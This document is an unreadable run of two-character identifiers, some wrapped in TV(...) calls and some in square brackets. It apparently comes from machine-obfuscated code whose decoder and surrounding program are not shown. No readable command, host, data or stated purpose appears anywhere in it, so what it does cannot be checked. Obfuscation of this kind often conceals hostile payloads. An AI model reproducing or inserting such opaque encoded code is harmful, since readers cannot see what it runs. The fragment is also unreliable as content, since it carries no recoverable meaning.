(sT),j1,[QW],Vp,TV(N8),TV(Oq),w2,TV(pP),j6,TV(mA),Hs,Y8,[j1],TV(BV),dP,TV(Id),M7,dP,TV(Yx),T6,sv,TV(Id),k1,TV(Oq),j1,cB,TV(Hs),kW,TV(mm),NY,TV(zV),T6,TV(zV),vZ,TV(wA),TV(Bm),TV(nX),sV,TV(sv),TV(NY),w6,TV(zs),[Bm],QI,TV(fs),b6,TV(mf),j1,w5,[M7],TV(BV),dP,TV(kZ),fs,TV(Yx),QW,T6,TV(Oq),TV(N8),AA,TV(Us),zG,TV(nm),TV(mA),mm,TV(kZ),[kW],TV(N8),TV(tv),Oq,TV(pP),mm,TV(AA),AA,[M7],TV(BV),dP,TV(kZ),fs,TV(Yx),QW,T6,TV(Oq),TV(N8),b6,TV(zV),[BZ],TV(w2),mm,TV(kZ),[kW],TV(N8),TV(tv),Y8,TV(w2),mm,QW,TV(j6),AA,[M7],TV(BV),BV,TV(sV),[N8],TV(AA),mA,Y8,j1,TV(QW),[M7],vZ,TV(vZ),TV(T6),k1,TV(w2),TV(cB),zV,mf,j1,TV(FI),Y8,[j1],TV(BV),RP,TV(Us),M7,dP,TV(T6),[M7],vZ,TV(pP),TV(Yx),QW,T6,TV(Oq),TV(SY),mf,TV(zV),[BZ],TV(w2),kW,QW,TV(M7),TV(T6),[bf],Kc,j1,TV(QW),[M7],TV(BV),Qx,TV(EW),[k1],TV(N8),dz,TV(kW),TA,TV(zs),cB,TV(VF),TV(zG),zs,[dz],TV(hp),zG,[s2],AW,TV(kW),AA,wA,TV(M7),TV(nm),sv,TV(Y2),m2,TV(sv),TV(VW),M7,zG,TV(zV),[bf],[IF],TA,TV(zs),mf,TV(kW),TV(zG),zs,[dz],TV(hp),zG,[s2],sT,TV(Kc),AA,wA,TV(M7),TV(nm),sv,TV(Y2),m2,TV(sv),TV(VW),M7,zG,TV(zV),[bf],[IF],Kc,TV(EW),VF,pP,zG,TV(sv),TV(w2),TV(QW),Ld,TV(SY),k1,wA,TV(nm),TV(N8),Hs,TV(NY),mf,TV(kW),sV,TV(sV),TV(zG),Cs,SB,T6,TV(T6),[Y8],TV(cY),fK,[j1],TV(QI),zV,sv,b6,TV(AA),mW,zG,TV(cY),SB,T6,TV(T6),[Y8],TV(cY),fK,[j1],TV(mA),Hs,Y8,[j1],TV(mm),QI,TV(EW),[QW],dP,TV(xY),TV(FO),kZ,Y8,[j1],TV(QI),FO,j1,AA,[ZA],zG,TV(T6),TV(mm),mR,TV(BV),j1,BV,TV(mm),xY,[dz],TV(AA),AA,[M7],TV(Kc),j1,s2,TV(QI),j1,Y2,Id,TV(xY),j1,j1,mf,sv,j1,TV(T2),Cs,SB,T6,TV(T6),[Y8],TV(cY),fK,[j1],TV(QI),[jX],TV(Yx),Id,TV(kZ),VF,pP,zG,TV(sv),TV(w2),TV(QW),Ld,TV(SY),k1,wA,TV(nm),FI,j1,TV(zG),TV(kZ),sV,TV(vZ),wA,TV(nm),TV(mf),j1,mR,TV(s2),b6,TV(AA),sT,TV(wA),VW,TV(zV),TV(m8),Hs,Y8,[j1],[Cs],TV(T6),[M7],TV(BV),fK,k1,nm,TV(pP),TV(Y2),VW,TV(mm),Vp,TV(m2),Y8,TV(jD),OA,TV(sv),pP,TV(pP),pP,[ZA],TV(ZA),FI,TV(dz),Oq,k1,nm,TV(pP),TV(Y2),VW,TV(mm),Vp,TV(m2),Y8,TV(jD),OA,TV(sv),pP,TV(pP),pP,[ZA],TV(ZA),FI,TV(NY),QI,TV(fs),kW,TV(mW),VW,TV(nX),QI,TV(mm),mA,j1,VW,Y2,TV(sv),pP,TV(pP),TV(Oq),j1,TV(OA),dz,TV(kW),cB,TV(NY),QI,TV(fs),sV,TV(sV),TV(zG),Cs,SB,T6,TV(T6),[Y8],TV(cY),fK,[j1],TV(QI),zV,j1,sv,fs,TV(mm),[k1],TV(N8),nX,k1,nm,TV(pP),TV(Y2),VW,TV(mm),xY,Y8,TV(vZ),TV(w2),k1,TV(Y8),TV(TA),cB,TV(b6),sv,fs,T6,TV(s2),b6,TV(AA),Ox,ZA,TV(pP),TV(VW),Y8,TV(Ox),Hs,Y8,[j1],[Cs],TV(T6),[M7],vZ,TV(tv),j1,Y2,ZA,TV(ZA),nm,QW,TV(cB),cB,T6,j1,TV(s2),Us,TV(rG),hp,TV(Id),[k1],TV(mf),sv,cB,TV(NY),hp,TV(Id),[k1],TV(b6),AA,TV(AA),TV(w2),NY,Y8,[j1],TV(mm),M7,dP,TV(T6),[M7],TV(BV),mR,TV(wA),M7,zG,zG,TV(mR),j1,sv,b6,TV(AA),k1,BZ,F1,TV(QW),TV(QW),TV(EY),SY,TV(Y8),[Y8],TV(xY),mW,TV(QI),b6,TV(AA),Ox,nX,F1,TV(QW),TV(QW),TV(jX),Hs,Y8,[j1],TV(mm),QI,TV(fs),mm,TV(mm),j6,[WI],TV(sV),dP,TV(pP),TV(zV),[BZ],vZ,j1,j1,cY,TV(hK),j1,Y2,zs,TV(cY),k1,[rI],TV(mf),nX,mW,[wA],zs,TV(jD),[Qx],MT,TV(hp),EW,TV(EW),QI,TV(fs),mm,TV(mm),j6,TV(j6),hK,TV(mm),sv,TA,TV(sV),nX,AA,[M7],TV(BV),Vp,TV(AA),mW,zG,TV(cY),SB,T6,TV(T6),[Y8],TV(cY),fK,[j1],TV(mm),Id,TV(w5),ZA,OA,TV(dz),dz,TV(Ox),[N8],TV(QI),M7,pP,mm,TV(wA),TV(sv),T6,TV(mm),j1,NY,Y8,[j1],[Cs],TV(T6),[M7],TV(BV),mR,TV(mm),[kW],TV(jX),xY,TV(mm),fs,TV(Yx),QW,T6,TV(Oq),TV(SY),dz,TV(Ox),[N8],TV(QI),M7,[dq],mR,TV(s2),Us,TV(rG),cB,TV(b6),sv,[VO],sV,TV(sV),TV(zG),Cs,SB,T6,TV(T6),[Y8],TV(hp),zV,sv,[VO],w5,TV(w5),TV(w2),NY,Y8,[j1],TV(mm),M7,dP,TV(T6),[M7],TV(BV),mR,TV(wA),M7,zG,zG,TV(mR),j1,sv,[VO],TV(zG),dP,TV(pP),TV(tv),[KP],TV(Vp),zG,TV(w2),NY,Y8,[j1],TV(mm),M7,dP,TV(T6),[M7],TV(QI),b6,I2,TV(vZ),nm,TV(pP),TV(Y2),VW,TV(mR),dz,SB,T6,TV(T6),[Y8],TV(Yx),TV(mW),dq,TV(mR),j1,sv,b6,TV(AA),TA,TV(F1),I2,TV(F1),TV(VF),Hs,Y8,[j1],TV(mm),QI,TV(EW),[QW],dP,TV(xY),nX,k1,nm,TV(pP),TV(Y2),VW,TV(QI),QI,TV(EW),sv,b6,TV(N8),SB,Y2,TV(OA),SY,T6,sv,TV(Id),BV,[wA],BV,TV(BV),w5,pP,TV(BV),dP,TV(w5),mf,TV(AA),j6,pP,TV(Y2),TV(QW),TV(sV),mm,TV(Vp),nX,AA,[M7],TV(BV),Vp,TV(AA),kZ,TV(vZ),VW,TV(VW),vZ,M7,TV(m2),TV(TA),M7,sv,cB,Y8,[j1],TV(BV),mR,TV(QI),M7,dP,TV(Yx),T6,sv,TV(Id),k1,AW,TV(AA),NY,TV(zV),T6,TV(zV),vZ,TV(wA),TV(Bm),TV(nX),[QW],BV,TV(mA),N8,TV(AA),j6,TV(M7),M7,TV(fs),M7,nX,[mA],mm,TV(BV),w5,pP,TV(BV),dP,TV(w5),w5,[M7],TV(BV),mR,TV(mm),fs,TV(Yx),QW,T6,TV(Oq),TV(N8),mA,TV(j6),fs,TV(mm),[kW],TV(N8),TV(tv),Oq,TV(pP),fs,T6,TV(QW),[M7],TV(BV),mR,TV(mm),[kW],TV(N8),TV(tv),Y8,TV(w2),fs,T6,j1,TV(s2),b6,TV(AA),fs,TV(Yx),QW,T6,TV(Oq),m2,TV(VF),VW,TV(OA),NY,TV(mf),[k1],TV(N8),NY,TV(Ld),[dz],TV(kW),tm,TV(NY),mm,TV(vZ),m2,TV(m2),Y8,TV(cB),cY,Y8,[j1],[Cs],[X5],QI,TV(wA),M7,zG,TV(Vp),j6,Y2,TV(vZ),VW,TV(b6),TV(vZ),TV(w2),[tm],[N8],TV(AA),TV(vZ),TV(w2),[tm],Vp,TV(m2),T6,F1,TV(AA),AA,TV(wA),M7,zG,TV(Vp),mA,I2,TV(m2),T6,F1,TV(AA),b6,TV(zV),[BZ],TV(w2),[tm],[kW],TV(N8),TV(tv),Oq,TV(pP),[tm],VF,M7,zV,TV(zV),Y2,TV(F1),k1,TV(Y8),[U6],TV(sV),[tm],[I2],TV(dz),TV(FO),QI,TV(T6),k1,TV(w2),TV(dP),zG,[tm],[bB],TV(AW),b6,TV(zV),[BZ],TV(w2),fs,[F1],TV(Vp),kW,T6,sv,TV(Bm),tv,Y2,pP,TV(sV),SY,TV(AW),sv,TV(QW),QJ,TV(EW),TA,T6,sv,TV(Id),BV,[wA],dP,TV(dP),w5,pP,TV(BV),mR,TV(wA),M7,zG,TV(Id),TV(zV),dP,TV(dP),[jX],xY,TV(kZ),xY,pP,TV(zV),VW,TV(mA),Ox,TV(QI),nm,TV(zV),TV(sv),j1,w5,TV(zs),[Bm],QI,TV(wA),M7,zG,TV(w6),mm,TV(w5),TV(sv),j1,TV(pP),fs,zG,[EP],sv,w6,TV(kZ),Vp,TV(zV),TV(sv),TV(F1),Y2,TV(TA),T6,TV(nm),j1,TV(sv),j1,Y2,QI,TV(wA),M7,zG,TV(Ld),FI,TV(Yx),TV(bF),b6,TV(zV),[BZ],TV(zV),mR,TV(s2),w6,M7,TV(pP),M7,TV(VF),cY,Y8,[j1],TV(mm),M7,dP,TV(zV),TV(wA),M7,zG,TV(Vp),[kW],TV(N8),TV(tv),Y8,QW,mW,[wA],mR,TV(AA),AA,[F1],TV(Ld),TV(SY),Bm,TV(fK),xY,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,[w2],TV(Ox),[mA],TV(F1),dP,TV(wA),zG,TV(sv),nm,TV(U6),[jX],AA,TV(mm),mm,[ZA],TV(mf),[b6],mR,TV(mm),[bB],TV(cY),AA,[M7],TV(BV),mR,TV(wA),M7,zG,TV(Vp),kZ,w2,TV(Yx),QW,VW,TV(s2),kW,pP,zG,TV(sv),TV(Y8),k1,TV(VW),pP,TV(bB),Ox,TV(Yx),Y2,QW,w2,[w2],TV(X5),cY,Y8,[j1],[Cs],[X5],QI,TV(wA),M7,zG,TV(Vp),[kW],TV(mf),[b6],mR,TV(b6),mW,[wA],dP,TV(xY),AA,TV(wA),M7,zG,TV(kW),SY,Y8,[j1],TV(BV),Vp,TV(TA),TA,TV(b6),j6,TV(Vp),dP,TV(T6),[M7],TV(BV),zs,TV(Ox),mm,[ZA],TV(N8),[w6],xY,TV(Ox),[bB],TV(AW),AA,TV(fs),mm,TV(kZ),[N8],TV(AA),N8,TV(b6),j6,TV(fs),j1,Y2,Id,TV(kZ),[I2],TV(dz),TV(FO),QI,TV(T6),k1,TV(w2),TV(dP),zG,mm,TV(kZ),[bB],TV(AW),b6,TV(zV),[BZ],TV(zV),sv,TV(QW),j1,Kc,Y8,TV(FI),T6,sv,TV(Id),BV,[wA],BV,TV(mA),AA,[F1],TV(Vp),NY,TV(zV),T6,TV(zV),vZ,TV(wA),TV(mW),w2,zG,Ox,TV(tm),TV(M7),TV(vZ),QW,TV(m2),j1,zs,TV(Vp),[QW],w5,TV(cY),AA,[F1],TV(Ld),k1,TV(VW),TV(mA),xY,TV(jD),cY,TV(mW),xY,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,[w2],TV(Ox),[mA],TV(F1),hp,TV(sv),j1,pP,TV(dP),[jX],cY,TV(mW),mm,TV(Y2),zV,[cB],TV(cB),w5,[M7],TV(BV),Vp,TV(TA),TV(F1),hK,T6,TV(zG),TV(j6),zV,nX,[mA],zs,TV(mW),mm,TV(Y2),zV,[cB],TV(dz),M7,AA,TV(wA),M7,zG,TV(Vp),j6,Y2,TV(vZ),VW,TV(Kc),[QW],U6,TV(kW),BZ,TV(zs),[Bm],zs,TV(TA),TV(zG),zs,TV(Y2),k1,TV(VW),pP,TV(tv),bB,TV(wA),TV(zs),zV,sv,AA,TV(jX),BZ,TV(zs),[Bm],zs,TV(TA),TV(zG),kZ,sv,pP,TV(vZ),[SY],TV(zs),zV,nX,[mA],Kc,TV(VG),j1,TA,TV(cB),dP,[X5],QI,TV(wA),M7,zG,TV(Vp),j6,Y2,TV(vZ),VW,TV(cB),Bm,TV(mW),xY,TV(Y2),k1,TV(VW),pP,TV(tv),bB,TV(wA),TV(cB),w5,[M7],TV(BV),[cz],nX,[mA],QI,TV(wA),M7,zG,TV(Vp),j6,Y2,TV(vZ),VW,TV(cB),Bm,TV(mW),[rG],TV(cB),w5,[M7],TV(BV),Vp,TV(TA),zs,TV(mW),[rG],TV(cB),mR,[hz],TV(Vp),w5,TV(sv),TV(NY),Kc,TV(QI),dP,[X5],QI,TV(wA),M7,zG,TV(Vp),j6,Y2,TV(vZ),VW,TV(cB),Bm,TV(mW),xY,TV(Y2),k1,TV(VW),pP,TV(tv),bB,TV(wA),TV(cB),w5,[M7],TV(BV),[cz],mR,[hz],ZA,[X5],TV(zV),j6,TV(cB),[b6],BV,TV(T6),nX,TV(cP),Cs,[Id],dP,TV(Y2),zV,TV(Qx),QJ,M7,TV(k1),k1,TV(Y8),nm,TV(nm),T6,F1,TV(mR),cP,TV(m2),QW,TV(wA),zV,F1,TV(M7),TV(mR),hK,TV(Y2),k1,TV(VW),pP,TV(fs),VG,sv,TV(dP),mm,sv,pP,TV(vZ),QW,j1,vZ,TV(cP),zV,nX,[mA],QI,TV(wA),M7,zG,TV(Vp),j6,Y2,TV(vZ),VW,TV(cB),Bm,TV(mW),[rG],TV(cB),w5,[M7],TV(BV),Vp,TV(TA),zs,TV(mW),[rG],TV(cB),mR,j1,j1,j1,TV(s2),xY,M7,Oq,sv,TV(pP),w2,TV(cB),cY,Y8,[j1],TV(mm),QI,TV(fs),mm,TV(w5),dP,TV(Yx),T6,sv,TV(Id),BV,[wA],Vp,TV(N8),AA,[F1],TV(Vp),NY,TV(zV),T6,TV(zV),vZ,TV(wA),TV(mW),w2,zG,AW,TV(dz),TV(M7),TV(vZ),QW,TV(m2),j1,kW,TV(mf),[QW],BV,TV(mA),AA,[F1],TV(Ld),zG,TV(nm),TV(OA),[mA],mm,TV(sV),mm,TV(Y2),zV,[cB],TV(dz),M7,AA,TV(wA),M7,zG,TV(Vp),j6,Y2,TV(vZ),VW,TV(hp),j1,w5,TV(zs),[Bm],mm,TV(j6),TV(zG),kZ,sv,pP,TV(vZ),[SY],TV(zs),zV,TV(sv),j1,BV,TV(wA),M7,zG,TV(Vp),j6,Y2,TV(vZ),VW,TV(cB),BZ,TV(sV),[rG],TV(cB),[QW],w5,TV(cY),mA,TV(Ox),dz,Oq,TV(vZ),TV(w2),zG,nX,j1,TV(I2),TV(hK),j1,Y2,TV(F1),sV,Oq,TV(vZ),TV(w2),zG,TV(w5),[jX],AA,nm,j1,TV(T2),zs,wA,TV(M7),F1,TV(QW),pP,zV,TV(Oq),TV(hK),[jX],AA,TV(EW),TV(sv),j1,hK,TV(mW),mm,TV(Y2),zV,[cB],TV(dz),M7,xY,TV(QI),j1,QI,TV(VF),M7,cY,TV(mW),[rG],TV(TA),j1,Y2,zs,TV(cY),mA,zV,TV(T6),j1,TV(hK),nX,mW,[wA],zs,TV(jD),cY,TV(AW),AW,TV(mW),xY,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,[w2],TV(X5),zs,Y2,TV(j6),AA,[M7],TV(BV),zs,TV(Ox),mm,[ZA],TV(N8),AA,TV(fs),xY,TV(Ox),[bB],TV(AW),xY,TV(mm),TA,TV(AW),TV(FI),QI,TV(wA),M7,zG,TV(Vp),[I2],TV(dz),TV(FO),QI,TV(T6),k1,TV(w2),TV(dP),zG,[tm],[N8],TV(AA),cY,TV(mW),[rG],TV(AA),kZ,TV(w6),VW,cB,TV(wA),M7,zG,TV(Vp),xY,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,TV(Y8),TV(TA),b6,TV(kW),mR,TV(s2),AA,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,TV(Y8),TV(SY),cY,Y8,[j1],TV(mm),QI,TV(fs),mm,TV(w5),dP,[X5],TV(F1),dP,TV(wA),zG,TV(sv),nm,TV(U6),[jX],AA,TV(mm),mm,[ZA],TV(mf),[b6],mR,TV(mm),[bB],TV(cY),AA,[M7],TV(QI),sV,Oq,TV(vZ),TV(w2),zG,TV(w5),[jX],AA,TV(mm),mm,[ZA],FI,j1,TV(T2),zs,wA,TV(M7),F1,TV(QW),pP,zV,TV(Oq),TV(hK),[jX],AA,TV(mm),mm,[ZA],TV(jX),xY,TV(wA),M7,zG,TV(Vp),[N8],TV(AA),AA,TV(mm),[bB],TV(Bm),TV(Ld),hp,[M7],TV(QI),[jX],AA,TV(mm),mm,[ZA],TV(jX),TV(FI),QI,TV(wA),M7,zG,TV(Vp),kZ,w2,TV(Yx),QW,TV(fK),AA,TV(wA),M7,zG,TV(Vp),[bB],TV(AW),AA,TV(mm),[bB],TV(mW),[tm],[I2],TV(dz),TV(FO),hp,[M7],TV(QI),zG,[tm],[N8],TV(AA),TV(FO),hK,T6,TV(zG),TV(j6),zV,VW,TV(Ld),QI,M7,sv,TV(pP),TV(wA),QW,TV(Id),[jX],AA,TV(mm),mm,[ZA],TV(sT),j1,QI,TV(QI),j1,Y2,QI,TV(wA),M7,zG,TV(Vp),[N8],TV(AA),xY,TV(w5),sv,kZ,vZ,TV(s2),cB,sv,pP,TV(pP),zG,TV(QW),TV(m8),cY,Y8,[j1],[Cs],TV(Yx),T6,sv,TV(Id),BV,[wA],dP,TV(xY),AA,[F1],TV(Vp),NY,TV(zV),T6,TV(zV),vZ,TV(wA),TV(mW),w2,zG,AA,TV(X5),TV(M7),TV(vZ),QW,TV(m2),j1,Vp,TV(w5),[QW],Vp,TV(N8),AA,[F1],TV(Ld),FI,TV(Yx),TV(OA),[mA],TA,TV(AA),[rG],TV(jX),j1,j1,AA,TV(EW),w5,[M7],TV(BV),mR,TV(wA),M7,zG,TV(Vp),xY,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,TV(Y8),TV(TA),TA,TV(AA),xY,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,[w2],TV(j6),b6,TV(AA),Ox,pP,m2,TV(Y8),vZ,TV(jX),bB,TV(wA),TV(cB),sv,dz,TV(SY),TA,TV(mf),sv,kZ,vZ,j1,TV(s2),AA,TV(Y2),k1,TV(VW),pP,TV(m8),cY,Y8,[j1],[Cs],TV(Yx),T6,sv,TV(Id),BV,[wA],dP,TV(xY),AA,[F1],TV(Vp),NY,TV(zV),T6,TV(zV),vZ,TV(wA),TV(mW),w2,zG,AA,TV(X5),TV(M7),TV(vZ),QW,TV(m2),j1,Vp,TV(w5),[QW],Vp,TV(N8),AA,[F1],TV(Ld),FI,TV(Yx),TV(OA),[mA],TA,TV(AA),mm,TV(Y2),zV,[cB],TV(jX),j1,j1,AA,TV(EW),[QW],BV,TV(mA),N8,TV(AA),xY,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,[w2],TV(Ox),[mA],TV(F1),dP,TV(wA),zG,TV(sv),nm,TV(U6),[jX],mA,TV(sV),mm,[ZA],TV(mf),[QW],VG,TV(BZ),mA,TV(sV),[bB],TV(cY),Ld,TV(SY),TA,TV(mf),mR,TV(QW),[M7],TV(BV),VG,m2,j1,TV(T6),TV(wA),zG,TV(sv),nm,TV(cP),BV,TV(T6),nX,TV(cP),Cs,[Id],w6,sv,j1,TV(zV),Y2,TV(F1),QW,TV(QI),hK,TV(Y2),k1,TV(VW),pP,TV(fs),zs,k1,j1,TV(Y8),nm,sv,w2,TV(dP),zV,mR,TV(s2),kW,M7,zV,TV(zV),Y2,TV(F1),k1,TV(Y8),TV(wA),Oq,TV(w2),zV,TV(nm),TV(AW),cY,Y8,[j1],TV(mm),QI,[fs],TV(mf),dP,TV(T6),[M7],TV(BV),mR,TV(wA),M7,zG,TV(Vp),VF,M7,zV,TV(zV),Y2,TV(F1),k1,TV(Y8),TV(N8),NY,TV(nX),QW,TV(Y8),[Y8],TV(kW),I2,TV(jX),QI,TV(EW),sv,mm,TV(vZ),m2,Y2,TV(T6),nm,TV(jX),k1,wA,TV(nm),TV(SY),kW,TV(mm),j6,TV(T6),k1,TV(w2),TV(N8),bB,TV(wA),TV(Hs),SY,Ld,TV(s2),TV(zG),QI,TV(T6),k1,TV(w2),TV(dP),[jX],AA,TV(wA),M7,zG,TV(Vp),[I2],TV(NY),j1,Y2,QI,TV(wA),M7,zG,TV(Vp),[bB],TV(AW),b6,TV(zV),[BZ],TV(zV),sv,kZ,vZ,j1,TV(s2),b6,Ld,TV(FI),Y8,[j1],TV(BV),Vp,TV(TA),QI,TV(fs),mm,TV(w5),dP,TV(QJ),mm,zV,TV(T6),j1,TV(fK),j1,xY,zG,j1,TV(zG),TV(X5),VF,TV(mm),NY,TV(zV),T6,TV(zV),vZ,TV(wA),TV(sT),TV(sv),j1,Y2,Id,TV(xY),AA,TV(mm),NY,TV(zV),T6,TV(zV),vZ,TV(wA),TV(sT),nX,SY,T6,sv,TV(Id),BV,[wA],Vp,TV(N8),TV(vZ),TV(w2),j6,TV(mA),[Qx],RP,mA,j1,TV(VW),Ld,TV(s2),Id,TV(w5),nX,AW,TV(Hs),VF,TV(AA),AW,TV(cB),j1,TV(Y2),Vp,TV(k1),zG,TV(nm),TV(bF),AA,TV(Us),zG,TV(nm),TV(OA),AA,[M7],TV(BV),BV,Y8,TV(FI),Y8,[j1],TV(BV),BV,TV(mm),QI,[fs],TV(b6),j6,[WI],TV(TA),xY,TV(kW),dP,TV(zV),TV(Y2),zV,Y2,TV(pP),[wA],U6,TV(kW),AA,TV(Us),m2,TV(wA),TV(xY),b6,TV(kW),sv,AA,TV(jX),kW,TV(w6),fs,TV(Yx),QW,T6,TV(Oq),Ld,[QI],TV(T6),[M7],TV(BV),b5,TV(zV),TV(F1),TV(pP),TV(kZ),Vp,TV(TA),QI,TV(EW),mR,TV(nm),TV(w6),[kW],TV(jX),Ox,TV(Id),mW,TV(cB),VW,ZA,[rI],TV(AA),[T2],TV(TA),mW,TV(cB),pP,mm,TV(wA),TV(sv),T6,TV(mm),mm,TV(j6),hK,TV(mm),mR,TV(FI),Y8,[j1],TV(BV),VG,TV(w6),QI,TV(EW),dP,TV(T6),[M7],TV(BV),mm,Y8,[j1],TV(mm),M7,[QW],dP,TV(xY),AA,TV(wA),M7,zG,TV(w6),b6,TV(N8),jD,VW,TV(QW),m2,TV(nm),TV(nm),T6,F1,TV(M7),TV(kW),AA,[M7],TV(BV),BV,TV(T6),nX,TV(cP),tm,[rI],TV(TA),j1,NY,Y8,[j1],TV(mm),w6,TV(hK),TA,TV(sV),[QW],zs,TV(jD),AA,TV(mm),Ox,Y8,j1,TV(w2),vZ,TV(s2),Id,TV(mm),b6,TV(mf),nX,SY,Y8,[j1],TV(BV),U6,TV(Kc),QI,TV(EW),dP,TV(vZ),TV(mm),b6,TV(xY),hK,TV(hK),TA,TV(TA),w5,TV(w5),AA,TV(AA),TV(zG),QI,TV(T6),k1,TV(w2),TV(dP),zG,fs,TV(EW),mR,TV(FI),Y8,[j1],TV(BV),hK,TV(mW),QI,TV(EW),dP,TV(vZ),TV(mm),b6,TV(xY),hK,TV(hK),TA,TV(TA),w5,TV(w5),AA,TV(AA),TV(zG),dP,TV(wA),zG,TV(sv),nm,TV(U6),zG,fs,TV(EW),mR,TV(nm),TV(Kc),BV,TV(zV),[BZ],TV(zV),[dq],mR,j1,TV(m2),TV(M7),TV(QW),wA,TV(M7),j1,TV(T6),TV(Y2),VW,TV(AA),Hs,Y8,[j1],TV(mm),M7,[QW],mR,TV(AA),BZ,TV(w6),Id,TV(Id),M7,pP,sT,TV(wA),VW,TV(zV),TV(hK),j1,NY,Y8,[j1],TV(BV),mR,TV(QI),mm,TV(Vp),[QW],w5,TV(m8),AA,[M7],TV(BV),dP,TV(Id),M7,pP,w5,TV(pP),TV(VW),Y8,TV(fs),j1,NY,Y8,[j1],[Cs],TV(Yx),T6,sv,TV(Id),k1,j1,TV(nX),Id,w2,TV(m2),QW,TV(VW),pP,TV(sV),QI,TV(mm),j6,Y2,TV(vZ),VW,TV(b6),AA,TV(mm),[N8],TV(EW),dP,TV(Ld),TV(Y2),nX,TV(m2),TV(Vp),Oq,zG,kW,[M7],TV(BV),w5,TV(cY),mA,TV(sV),j6,TV(M7),sv,Y2,TV(M7),TV(Ld),TV(SY),Bm,TV(mA),fs,TV(mm),mm,TV(kZ),vZ,cY,TV(TA),fs,TV(mm),[N8],TV(AA),TV(T6),TV(nm),cB,Y8,[j1],TV(mm),M7,[QW],mR,TV(AA),BZ,TV(w6),Id,TV(Id),M7,pP,sT,TV(wA),VW,TV(zV),TV(hK),j1,NY,Y8,[j1],TV(BV),mR,TV(QI),M7,[QW],BV,TV(j6),TA,[Cx],TV(w5),AA,TV(AA),sV,TV(sV),cB,TV(cB),w6,TV(w6),mf,TV(mf),kZ,TV(kZ),Id,TV(Id),Kc,TV(Kc),kW,TV(kW),mW,TV(mW),zs,TV(zs),EW,TV(EW),VF,TV(VF),Us,TV(Us),QI,TV(QI),bF,TV(VW),AA,[M7],TV(BV),dP,TV(Id),M7,pP,w5,TV(pP),TV(VW),Y8,TV(fs),j1,NY,Y8,[j1],[Cs],TV(Yx),T6,sv,TV(Id),k1,j1,TV(nX),Id,w2,TV(m2),QW,TV(VW),pP,TV(sV),QI,TV(mm),j6,Y2,TV(vZ),VW,TV(b6),AA,TV(mm),[N8],TV(EW),dP,TV(Ld),TV(Y2),nX,TV(m2),TV(Vp),Oq,zG,kW,[M7],TV(BV),U6,TV(kW),Hs,Y8,[j1],TV(mm),M7,dP,[X5],TV(zV),zV,TV(F1),zs,wA,TV(M7),j1,TV(T6),TV(Y2),[sv],TV(QI),w6,pP,TV(BV),BV,TV(vZ),Yx,TV(vZ),TV(Y2),TV(F1),[OA],TV(w5),j1,w5,[M7],TV(BV),BV,zV,TV(T6),j1,TV(mA),mW,[wA],mR,TV(AA),mA,TV(vZ),Yx,TV(vZ),TV(Y2),TV(F1),[OA],TV(kZ),xY,wA,TV(M7),j1,TV(T6),TV(Y2),[sv],TV(j6),mm,TV(xY),AA,TV(mm),AA,M7,j1,TV(M7),TV(Y2),VW,TV(QW),vZ,TV(VW),TV(VW),Cs,TV(T6),TV(QW),TV(b6),b6,TV(N8),AA,TV(mm),kZ,Y2,j1,TV(b6),AA,[M7],TV(k1),FI,TV(mm),w2,vZ,j1,j1,N8,TV(jX),TV(Y8),zG,SY,TV(dz),TV(m2),Y8,TV(nX),w2,T6,TV(vZ),pP,TV(F1),fs,TV(mm),mm,[ZA],FI,j1,TV(T2),QI,zV,TV(T6),j1,TV(Id),mW,bF,TV(s2),xY,TV(jD),Hs,Y8,[j1],TV(mm),M7,dP,TV(T6),[M7],TV(mm),b6,TV(jD),BZ,TV(w6),Id,TV(Id),M7,pP,sT,TV(wA),VW,TV(zV),TV(hK),j1,NY,Y8,[j1],TV(BV),mR,TV(QI),M7,dP,TV(T6),[M7],TV(BV),dP,TV(Id),M7,pP,w5,TV(pP),TV(VW),Y8,TV(fs),j1,NY,Y8,[j1],[Cs],TV(Yx),T6,sv,TV(Id),k1,j1,TV(nX),Id,w2,TV(m2),QW,TV(VW),pP,TV(sV),QI,TV(mm),j6,Y2,TV(vZ),VW,TV(b6),AA,TV(mm),[N8],TV(EW),dP,TV(Ld),TV(Y2),nX,TV(m2),TV(Vp),Oq,zG,fK,TV(sv),TV(NY),TV(F1),QJ,TV(Y2),TV(m2),vZ,TV(mA),jX,TV(Y2),T6,F1,[jB],TV(sT),w6,pP,TV(BV),BV,TV(vZ),Yx,TV(vZ),TV(Y2),TV(F1),[OA],TV(w5),dP,TV(zV),TV(mm),[N8],TV(AA),TV(QW),T6,dz,Oq,TV(vZ),TV(w2),zG,nX,TV(QW),[M7],TV(BV),mR,TV(mm),Ox,M7,Oq,sv,TV(pP),w2,TV(QI),TV(F1),hp,[M7],TV(QI),zG,j6,zV,TV(T6),j1,TV(hK),nX,N8,TV(Y2),nX,TV(m2),TV(Vp),nX,nm,kW,[M7],TV(BV),mR,TV(mm),Ox,M7,Oq,sv,TV(pP),w2,TV(QI),TV(F1),hp,[M7],TV(QI),zG,j6,TV(vZ),Yx,TV(vZ),TV(Y2),TV(F1),[OA],TV(kZ),w6,TV(Y2),TV(m2),vZ,TV(mA),jX,TV(Y2),T6,F1,[jB],TV(Ox),b6,TV(Y2),Y8,TV(cY),RP,TV(Y2),M7,TV(bB),Hs,F1,TV(Y2),TV(sv),M7,T6,TV(bB),QW,QW,T6,TV(Oq),m2,TV(EW),Ox,TV(b6),sV,Oq,TV(VW),vZ,TV(zG),Y8,TV(s2),zG,TV(zG),EW,Y2,TV(vZ),zV,sv,TV(zV),TV(hK),zG,TV(zG),sT,VW,TV(Y8),pP,M7,QW,TV(Y8),TV(Y2),VW,M7,TV(sv),TV(vZ),TV(hK),zG,TV(zG),sV,zV,QW,TV(F1),TV(T6),m2,j1,TV(s2),zG,TV(zG),EW,Y2,TV(QW),M7,zV,TV(Id),zG,TV(zG),BV,TV(w2),TV(QW),k1,TV(m2),T6,sv,TV(pP),TV(EW),zG,TV(zG),BV,TV(w2),TV(QW),k1,TV(m2),T6,sv,TV(pP),TV(FI),Y8,vZ,M7,TV(zG),F1,TV(M7),TV(QI),zG,TV(zG),QJ,TV(I2),TV(FO),fK,TV(T6),j1,TV(ZA),Y8,vZ,M7,TV(zG),F1,TV(M7),TV(QI),zG,TV(zG),U6,TV(nm),nm,TV(zs),TV(Y2),TV(nX),zG